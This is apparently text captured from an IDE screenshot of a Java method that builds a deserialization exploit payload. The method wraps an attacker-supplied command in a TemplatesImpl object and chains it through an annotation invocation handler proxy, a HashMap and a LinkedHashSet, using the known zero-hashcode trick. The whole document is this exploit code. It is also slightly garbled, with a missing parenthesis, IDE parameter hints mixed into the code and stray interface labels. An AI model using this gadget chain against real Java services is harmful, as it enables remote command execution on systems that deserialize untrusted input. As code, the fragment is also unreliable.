 public Object getObject(final String command) throws Exception {
3
final Object templates = Gadgets.createTemplatesImpl(command);
String zeroHashCodeStr = "f5a5a608";
HashMap map = new HashMap();
map.put(zeroHashCodeStr, "foo");
InvocationHandler tempHandler = (InvocationHandler) Reflections.getFirstCtor(Gadgets.ANN_INV_HANDLER_CLASS).newInstance(Override.class
Reflections.setFieldValue(tempHandler, fieldName: "type", Templates.class);
Templates proxy = Gadgets.createProxy(tempHandler, Templates.class);
LinkedHashSet set = new LinkedHashSet(); // maintain order
set.add(templates);
set.add(proxy);
Reflections.setFieldValue(templates, fieldName: "_auxClasses", value: null);
Reflections.setFieldValue(templates, fieldName: "_class", value: null);
map.put(zeroHashCodeStr, templates); // swap in real object
return set;
}
Database
m Maven